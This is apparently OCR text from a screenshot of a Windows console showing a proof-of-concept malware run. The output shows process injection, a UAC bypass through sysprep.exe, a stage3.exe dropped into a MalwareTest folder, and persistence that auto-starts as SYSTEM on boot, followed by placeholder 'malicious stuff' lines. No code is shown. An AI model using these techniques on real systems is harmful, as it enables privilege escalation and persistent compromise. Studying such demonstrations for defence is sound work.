 C:\Windows\system32\cmd.exe
C:\Users\Victim\Desktop>ProcessInjection.exe
[*] :: Stage 1 - Malware injection and UAC bypass
[*] :: Passed version requirement checks
[*] :: User is not an elevated admin.
[+] :: Attempting injection and UAC bypass...
[*] :: Status indicates successfully injection - exiting
C:\Users\Victim\Desktop>
C:\Windows\system32\sysprep\sysprep.exe
[*] :: Stage 2 - Unpack binary and setup persistence
[*] :: User is elevated admin.
[*] :: I inject into: C:\Windows\system32\sysprep\sysprep.exe
[*] :: Attempting to create MalwareTest directory...
[*] :: Directory created
[+] :: Writing bin data to stage3.exe
[+] :: Attempting to setup persistence...
[*] :: Persistence setup... will auto-start as system on boot
[+] :: Attempting to start stage3.exe manually this time...
[*] :: stage3.exe is now successfully launched.
[+] :: Entering malware main execution block...
----------------------------------
[*] :: This is where we would do non-persistent malicious stuff as admin!
[*] :: e.g. stop services, edit reg key, disable security tools, etc
----------------------------------
[*] :: Privilege escalation complete
[*] :: Persistent binary will take over
Press any key to continue . . .
C:\Windows\MalwareTest\stage3.exe
[*] :: I think I am: C:\Windows\MalwareTest\stage3.exe
[*] :: User is elevated admin.
[+] :: Entering main execution loop for malware..
----------------------------------
[*] :: This is where we would do malicious stuff as admin!
[*] :: This is where we would do malicious stuff as admin!
[*] :: This is where we would do malicious stuff as admin!
[*] :: This is where we would do malicious stuff as admin!